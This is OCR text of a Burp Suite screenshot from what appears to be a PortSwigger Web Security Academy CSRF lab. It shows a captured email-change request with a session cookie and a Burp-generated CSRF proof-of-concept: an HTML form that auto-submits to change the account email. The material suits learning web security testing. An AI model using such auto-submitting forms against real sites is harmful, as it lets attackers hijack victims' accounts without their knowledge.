 10.0.2.15 Disconnected No target 100% 09:23 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
141 https://0a6d003e0305d60... POST /my-account/change-email ✓ 302 101
142 https://0a6d003e0305d60... GET /my-account?id=wiener ✓ 200 6242 HTML CSRF vulne
143 https://0a6d003e0305d60... GET /academyLabHeader 101 147
144 https://firefox.settings.ser... GET /v1/buckets/monitor/collections/... ✓ 200 975 JSON
145 https://contile.services.mo... GET /v1/tiles 204 181
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a6d003e0305d60a800f03f100130030.web
-security-academy.net
3 Cookie: session=
hy0c11gt8YBdEyApjJu16PmcOIcH3T4x
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin:
https://0a6d003e0305d60a800f03f10013
0030.web-security-academy.net
11 Referer:
https://0a6d003e0305d60a800f03f10013
0030.web-security-academy.net/my-acc
ount?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=gamuke%40poetswigger.com
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Event log (7) All issues (65) Memory: 204.7MB
Request to: https://0a6d003e0305d60a800f03f100130030.web-security-academy.net Options
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a6d003e0305d60a800f03f100130030.web-security-academy.net
3 Cookie: session=hy0c11gt8YBdEyApjJu16PmcOIcH3T4x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
Search 0 highlights
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6d003e0305d60a800f03f100130030.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="gamuke&#64;poetswigger&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search 0 highlights
Regenerate Test in browser Copy HTML Close